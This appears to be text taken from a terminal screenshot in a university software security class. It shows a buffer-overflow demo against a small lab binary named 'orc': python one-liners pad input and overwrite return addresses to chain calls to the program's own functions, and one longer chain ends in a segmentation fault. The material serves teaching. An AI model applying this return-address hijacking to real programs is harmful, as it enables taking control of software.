 Activities Terminal Feb 16 17:25 en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowretchain
f1: 0x5655622d
f2: 0x5655624a
f3: 0x56556267
f4: 0x56556284
f5: 0x565562a1
^C
➜ overflowretchain python -c "print 'A'*18 + '\x2d\x62\x55\x56' + '\xa1\x62\x55\x56'" | ./orc
Function addresses:
f1: 0x5655622d
f2: 0x5655624a
f3: 0x56556267
f4: 0x56556284
f5: 0x565562a1
Knowledge bacon.
➜ overflowretchain python -c "print 'A'*18 + '\x2d\x62\x55\x56' + '\x4a\x62\x55\x56'+ '\x67\x62\x55\x56
'+ '\x84\x62\x55\x56'+ '\x4a\x62\x55\x56'+'\xa1\x62\x55\x56'" | ./orc
Function addresses:
f1: 0x5655622d
f2: 0x5655624a
f3: 0x56556267
f4: 0x56556284
f5: 0x565562a1
[1] 104774 done python -c |
104775 segmentation fault (core dumped) ./orc
➜ overflowretchain
2022-02-16 17:25:59